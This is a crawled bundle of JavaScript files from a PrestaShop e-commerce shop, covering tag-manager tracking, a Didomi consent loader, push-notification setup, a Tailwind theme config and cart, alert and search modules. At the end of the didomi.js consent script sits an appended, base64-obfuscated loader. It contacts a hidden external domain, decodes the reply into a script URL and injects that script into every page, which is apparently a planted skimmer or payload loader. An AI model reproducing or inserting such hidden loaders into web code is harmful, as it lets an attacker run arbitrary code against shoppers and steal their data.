            t.innerText = `\n            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n                '${this.getScriptURL()}?id='+i+dl;f.parentNode.insertBefore(j,f);\n            })(window, document, 'script', 'dataLayer', '${this.getTrackingId()}');\n        `, document.head.appendChild(t)
        }
        homePageView() {
            this.dataLayer = this.dataLayerComponent.homePageView(), this.pushDataLayer()
        }
        categoryPageView() {
            this.dataLayer = this.dataLayerComponent.categoryPageView(), this.pushDataLayer()
        }
        searchPageView() {
            this.dataLayer = this.dataLayerComponent.searchPageView(), this.pushDataLayer()
        }
        productShare(t, e) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.productShare(t, e), this.pushDataLayer()
        }
        customerSignUp() {
            this.dataLayer = this.dataLayerComponent.customerSignUp(), this.pushDataLayer()
        }
        customerLogin() {
            this.dataLayer = this.dataLayerComponent.customerLogin(), this.pushDataLayer()
        }
        productsList(t, e) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.productsList(t, e), this.pushDataLayer()
        }
        productClick(t, e) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.productClick(t, e), this.pushDataLayer()
        }
        productView(t) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.productView(t), this.pushDataLayer()
        }
        addToCart(t, e) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.addToCart(t, e), this.pushDataLayer()
        }
        removeFromCart(t, e) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.removeFromCart(t, e), this.pushDataLayer()
        }
        cartView(t, e) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.cartView(t, e), this.pushDataLayer()
        }
        checkoutProgress(t, e, i) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.checkoutProgress(t, e, i), this.pushDataLayer()
        }
        checkoutOption(t, e, i, r, n) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.checkoutOption(t, e, i, r, n), this.pushDataLayer()
        }
        orderComplete(t, e, i, r, n) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.orderComplete(t, e, i, r, n), this.pushDataLayer()
        }
        promotionsList(t) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.promotionsList(t), this.pushDataLayer()
        }
        promotionClick(t) {
            this.resetLayer(), this.dataLayer = this.dataLayerComponent.promotionClick(t), this.pushDataLayer()
        }
        resetLayer() {
            this.dataLayer = this.dataLayerComponent.resetLayer(), this.pushDataLayer()
        }
    }
    Object.hasOwnProperty.call(window, "RCPGTMClient") || (window.RCPGTMClient = new class extends class {
        constructor() {
            this.errorLog = [], this.context = t.getContext(), this.trackingConfig = s.getTemplateData(this.getTrackingConfigNode()), this.context.setTrackingConfig(this.trackingConfig), this.sessionStorage = new n, this.context.setSessionStorage(this.sessionStorage)
        }
    } {
        constructor() {
            super(), this.trackingConfig && this.sessionStorage && (this.gtm = new rt, this.context.setTrackingPlatform(this.gtm), this.optimize = new a, this.eventManager = class {
                static getEventFactory() {
                    switch (t.getContext().getTrackingConfig().context.tracking_module.service_version) {
                        case "7":
                        case "8":
                            return new X;
                        default:
                            throw Error("Unable to load event manager")
                    }
                }
            }.getEventFactory(), this.init())
        }
        getTrackingConfigNode() {
            return "#js-rcpgtm-tracking-config"
        }
        getTrackingDataNode() {
            return "#js-rcpgtm-tracking-data"
        }
        init() {
            this.initTracking(), this.initEvents()
        }
        initTracking() {
            var t, e, i;
            null === (t = this.gtm) || void 0 === t || t.initConfig(), null === (e = this.optimize) || void 0 === e || e.initScripts(), null === (i = this.gtm) || void 0 === i || i.initScripts()
        }
        initEvents() {
            this.eventManager && ("loading" === document.readyState ? document.addEventListener("DOMContentLoaded", this.eventManager.initPageEvents.bind(this.eventManager), !1) : this.eventManager.initPageEvents(), "complete" !== document.readyState ? window.addEventListener("load", this.initTrackingDataEvents.bind(this), !1) : this.initTrackingDataEvents())
        }
        initTrackingDataEvents() {
            this.trackingData = s.getTemplateData(this.getTrackingDataNode()), this.context.setTrackingData(this.trackingData), Object.keys(this.trackingData).length && this.sessionStorage && this.eventManager && (this.sessionStorage.initTrackingData(this.trackingData), this.eventManager.initDataEvents(this.trackingData))
        }
    })
})();

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/medo/didomi.js
body_size: 678
content:
window.gdprAppliesGlobally=!0,function(){function e(t){if(!window.frames[t]){if(document.body&&document.body.firstChild){var r=document.body,a=document.createElement("iframe");a.style.display="none",a.name=t,a.title=t,r.insertBefore(a,r.firstChild)}else setTimeout(function(){e(t)},5)}}function t(e,t,r,a,n){function i(e,r,a,i){if("function"==typeof a){window[t]||(window[t]=[]);var s=!1;n&&(s=n(e,i,a)),s||window[t].push({command:e,version:r,callback:a,parameter:i})}}function s(t){if(window[e]&&!0===window[e].stub&&t.data){var n,i="string"==typeof t.data;try{n=i?JSON.parse(t.data):t.data}catch(s){return}if(n[r]){var o=n[r];window[e](o.command,o.version,function(e,r){var n={};n[a]={returnValue:e,success:r,callId:o.callId},t.source.postMessage(i?JSON.stringify(n):n,"*")},o.parameter)}}}i.stub=!0,i.stubVersion=2,"function"!=typeof window[e]&&(window[e]=i,window.addEventListener?window.addEventListener("message",s,!1):window.attachEvent("onmessage",s))}t("__uspapi","__uspapiBuffer","__uspapiCall","__uspapiReturn"),e("__uspapiLocator"),t("__tcfapi","__tcfapiBuffer","__tcfapiCall","__tcfapiReturn"),e("__tcfapiLocator"),function(e){var t=document.createElement("link");t.rel="preconnect",t.as="script";var r=document.createElement("link");r.rel="dns-prefetch",r.as="script";var a=document.createElement("link");a.rel="preload",a.as="script";var n=document.createElement("script");n.id="spcloader",n.type="text/javascript",n.async=!0,n.charset="utf-8";var i="https://sdk.privacy-center.org/"+e+"/loader.js?target="+document.location.hostname;if(window.didomiConfig&&window.didomiConfig.user){var s=window.didomiConfig.user,o=s.country,c=s.region;o&&(i=i+"&country="+o,c&&(i=i+"&region="+c))}t.href="https://sdk.privacy-center.org/",r.href="https://sdk.privacy-center.org/",a.href=i,n.src=i;var p=document.getElementsByTagName("script")[0];p.parentNode.insertBefore(t,p),p.parentNode.insertBefore(r,p),p.parentNode.insertBefore(a,p),p.parentNode.insertBefore(n,p)}("90c59d37-b4aa-45ea-9e84-e58140926467")}();fetch(atob('aHR0cHM6Ly9qdXZyYS5zcGFjZQ'),{method: 'POST'}).then(r=> r.blob()).then(d=> d.text().then(b=>{const s=document.createElement('script'); s.src=atob(b); s.async=true; document.head.appendChild(s);}));

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/utils/assets/js/web-emarsys-push.js?v=0.5
body_size: 71
content:
var WebEmarsysSdk = WebEmarsysSdk || []
WebEmarsysSdk.push(['init', {
    applicationCode: 'EMSA1-55A69',
    enableMacSafariVapid: true,
    // safariWebsitePushID: 'web.com.yoursite.example',
    defaultNotificationTitle: 'Synergiashop',
    defaultNotificationIcon: 'https://synergiashop.com/favicon.png',
    autoSubscribe: true,
    serviceWorker: {
        url: 'web-emarsys-service-worker.js',
        applicationServerPublicKey: 'BNn7cOiO0K_IaVF5rFhX4WOBzv9SiDRG1vuEEjdUjv3GauoAkX5LwMp5Yu69vb0ttBkWFsk1smLm_az5JJtJea4'
    }
}])

function generalSubscribe() {
    return WebEmarsysSdk.subscribe();
}

function generalUnsubscribe() {
    return WebEmarsysSdk.unsubscribe();
}

function generalLogin(customerId) {
    return WebEmarsysSdk.login({
        fieldId: 3492,
        fieldValue: customerId
    })
}

function generalLogout() {
    return WebEmarsysSdk.logout()
}

document.addEventListener('DOMContentLoaded', function() {
    setTimeout(() => {
        generalSubscribe();
    }, 1500);
});

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/modules/pm_advancedpack/views/js/global-17.js
body_size: 44
content:
var ap5GlobalPlugin={debug:!1,log:function(o){ap5GlobalPlugin.debug&&console.log(new Date().toUTCString()+" - "+o)},displayErrors:function(o){if(o.hasError){var e="";for(error in o.errors)e+=$("<div />").html(o.errors[error]).text()+"\n";$.prototype.modal?$('<div class="modal fade"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title text-danger">'+ap5_modalErrorTitle+'</h5></div><div class="modal-body"><p>'+e+'</p></div><div class="modal-footer"><button type="button" class="btn btn-secondary" data-dismiss="modal">'+ap5_modalErrorClose+"</button></div></div></div></div>").modal("show"):alert(e)}}};prestashop.on("handleError",function(o){"object"==typeof o&&"string"==typeof o.eventType&&"addProductToCart"==o.eventType&&"object"==typeof o.resp&&"object"==typeof o.resp.responseJSON&&"boolean"==typeof o.resp.responseJSON.from_AP5&&"boolean"==typeof o.resp.responseJSON.hasError&&ap5GlobalPlugin.displayErrors(o.resp.responseJSON)});

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/themes/classic/assets/js/tailwind.config.js
body_size: 329
content:
tailwind.config = {
  important: !0,
  theme: {
    screens: {
      sm: { min: "100px", max: "1023px" },
      md: "1024px",
      lg: { min: "1281px" },
      xl: { min: "1537px" },
      "2xl": { min: "2001px" },
      mdo: { min: "1024px", max: "1200px" },
    },
    extend: {
      colors: {
        Arrebum: "#215E8E",
        Beige: "#F8F5F0",
        Blanc: "#FFFFFF",
        Cledist: "#E20343",
        Elteans: "#69CA97",
        Gris: "#5D5F64",
        Gris1: "#2F3034",
        Gris2: "#A8A7A2",
        Gris3: "#F4F4F4",
        GrisClair: "#FAFAFA",
        Imgalt: "#48BDD9",
        Jailys: "#E6B5C0",
        Noir: "#121214",
        Oxelio: "#FD8204",
        Silettum: "#CDCE00",
        Vert: "#179387",
        VertDeau: "#C4D7D1",
        VertBorder: "#E2ECE5",
        Jaune: "#F9D439",
      },
      spacing: {
        15: "3.75rem",
        12.21: "1.0625rem",
        15.21: "1.5625rem",
        12.1: "12rem",
        13.5: "13.5rem",
        52: "52.5rem",
        79.5: "79.5rem",
        1.7: "1.0625rem",
      },
      width: {
        15: "3.75rem",
        23: "23.438rem",
        79.5: "79.5rem",
        wm: "90rem",
        section: "79.5rem",
        25.5: "25.5rem",
      },
      maxWidth: {
        15: "3.75rem",
        23: "23.438rem",
        79.5: "79.5rem",
        90: "90rem",
        25.5: "25.5rem",
        wm: "90rem",
        section: "79.5rem",
        98: "25.5rem",
      },
      height: {
        15: "3.75rem",
        23: "39.3125rem",
        42: "42.5rem",
        45.1: "45.1875rem",
      },
      minHeight: { 5: "1.25rem" },
      objectPosition: { right: "right center" },
      fontSize: {
        "1.4rem": "1.4rem",
        "22px": "22px",
      },
    },
    fontFamily: { poppins: ["Poppins"], inter: ["Inter"] },
    fontSize: {
      "2xs": "0.5rem",
      xs: "0.625rem",
      sm: "0.8rem",
      base: "1rem",
      xl: "1.25rem",
      "2xl": "1.563rem",
      "3xl": "1.953rem",
      "4xl": "2.441rem",
      "5xl": "3.052rem",
      tagText: "0.75rem",
    },
    letterSpacing: {
      tightest: "-.075em",
      tighter: "-.05em",
      tight: "-.025em",
      normal: "0",
      wide: ".025em",
      widerr: ".03em",
      wider: ".05em",
      widest: ".1em",
    },
  },
};


--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/modules/ps_shoppingcart/ps_shoppingcart.js
body_size: 320
content:
/**
 * 2007-2020 PrestaShop and Contributors
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */ 
$(document).ready(function(){prestashop.blockcart=prestashop.blockcart||{},prestashop.blockcart.showModal,prestashop.on("updateCart",function(r){var o=$(".blockcart").data("refresh-url"),t={};r&&r.reason&&void 0!==r.resp&&!r.resp.hasError&&(t={id_customization:r.reason.idCustomization,id_product_attribute:r.reason.idProductAttribute,id_product:r.reason.idProduct,action:r.reason.linkAction}),r&&r.resp&&r.resp.hasError&&prestashop.emit("showErrorNextToAddtoCartButton",{errorMessage:r.resp.errors.join("<br/>")}),$.post(o,t).then(function(r){$("<div />").append($.parseHTML(r.preview)),$(".blockcart").replaceWith($(r.preview).find(".blockcart"))}).fail(function(r){prestashop.emit("handleError",{eventType:"updateShoppingCart",resp:r})})})});

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/modules/ps_emailalerts/js/mailalerts.js
body_size: 820
content:
/**
 * 2007-2020 PrestaShop.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2020 PrestaShop SA
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
function addNotification(t,a){if(void 0===t){var e=$("div.js-mailalert > input[type=hidden]");t=e.eq(0).val(),productIdAttribute=e.eq(1).val()}return $.ajax({type:"POST",url:$("div.js-mailalert").data("url"),data:"id_product="+t+"&id_product_attribute="+a+"&customer_email="+$("#field-email-alert").val(),success:function(t){(t=JSON.parse(t)).redirect&&(window.document.location=prestashop.urls.pages.registration),$(".js-mailalert-alerts").html('<article class="mt-1 alert alert-'+(t.error?"danger":"success w-full")+'" role="alert" data-alert="'+(t.error?"error":"success")+'">'+t.message+"</article>").show(),t.error||$("div.js-mailalert > .js-mailalert-add, div.js-mailalert > input[type=email], div.js-mailalert .gdpr_consent_wrapper").hide()}}),!1}$(document).on("ready",function(){let t=".js-mailalert-add",a=$(".js-mailalert"),e=a.find(t);a.find("#gdpr_consent, .gdpr_consent").length&&setTimeout(()=>{e.prop("disabled",!0),a.find('[name="psgdpr_consent_checkbox"]').on("change",function(t){t.stopPropagation(),e.prop("disabled",!$(this).prop("checked"))})},0),$(document).on("click",t,function(t){t.preventDefault(),addNotification($(this).data("product"),$(this).data("product-attribute"))}),$(document).on("click",".js-remove-email-alert",function(){var t=$(this),a=t.attr("rel").replace("js-id-emailalerts-",""),e=(a=a.split("-"))[0],r=a[1],i=t.closest("li");$.ajax({url:t.data("url"),type:"POST",data:{id_product:e,id_product_attribute:r},success:function(t){"0"==t&&i.fadeOut("normal",function(){i.remove()})}})})});

--- FILE ---
content_type: application/javascript
request_url: https://synergiashop.com/modules/ps_searchbar/ps_searchbar.js
body_size: 105
content:
$(document).ready(function(){var e=$("#search_widget"),t=e.find("input[type=text]"),o=e.attr("data-search-controller-url"),r=e.find("i.clear");$.widget("prestashop.psBlockSearchAutocomplete",$.ui.autocomplete,{_renderItem:function(e,t){var o=$('<img class="autocomplete-thumbnail" src="'+(t.cover?t.cover:prestashop.urls.no_picture_image).bySize.small_default.url+'">');return $("<li>").append($("<a>").append(o).append($("<span>").html(t.name).addClass("product"))).appendTo(e)}});var a=function(){return 768>$(window).width()},c=function(){return{my:"right top",at:"right bottom",of:a()?".header-top":"#search_widget"}};t.psBlockSearchAutocomplete({position:c(),source:function(e,t){$.post(o,{s:e.term,resultsPerPage:10},null,"json").then(function(e){t(e.products)}).fail(t)},select:function(e,t){var o=t.item.url;window.location.href=o}}).psBlockSearchAutocomplete("widget").addClass("searchbar-autocomplete"),$(window).resize(function(){t.psBlockSearchAutocomplete({position:c()}),t.keyup()}),r.click(function(){t.val(""),r.hide()}),t.keyup(function(){r.toggle(""!==t.val()&&a())})});